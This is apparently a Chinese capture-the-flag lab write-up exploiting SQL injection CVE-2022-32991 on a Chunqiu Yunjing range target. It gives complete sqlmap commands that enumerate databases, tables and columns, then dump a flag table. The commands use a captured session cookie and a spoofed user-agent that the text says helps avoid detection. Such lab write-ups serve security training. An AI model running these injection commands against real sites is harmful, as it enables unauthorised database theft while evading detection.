SQL注入攻击 CVE-2022-32991
春秋云镜靶场
注册并登录:


三个按钮随便选一个都有eid参数,抓包获取到useragent和cookie。
使用sqlmap进行爆库:
python3 sqlmap.py -u "http://eci-2ze9ucov849lkjtij17c.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" --cookie="PHPSESSID=lfggbk2ocgjghdc1815hqasp91" --batch --dbs
其中-p "eid"指定漏洞爆破参数为eid,--user-agent指定UA,避免SQLmap被识别到,--cookie指定cookie,指定用户身份,绕过身份认证。

对ctf库进行爆表:
python3 sqlmap.py -u "http://eci-2ze9ucov849lkjtij17c.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" --cookie="PHPSESSID=lfggbk2ocgjghdc1815hqasp91" --batch -D "ctf" --tables

爆破flag表的字段:
python3 sqlmap.py -u "http://eci-2ze9ucov849lkjtij17c.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" --cookie="PHPSESSID=lfggbk2ocgjghdc1815hqasp91" --batch -D "ctf" -T "flag" --columns

爆破flag表的数据:
python3 sqlmap.py -u "http://eci-2ze9ucov849lkjtij17c.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" --cookie="PHPSESSID=lfggbk2ocgjghdc1815hqasp91" --batch -D "ctf" -T "flag" --dump




 浙公网安备 33010602011771号
浙公网安备 33010602011771号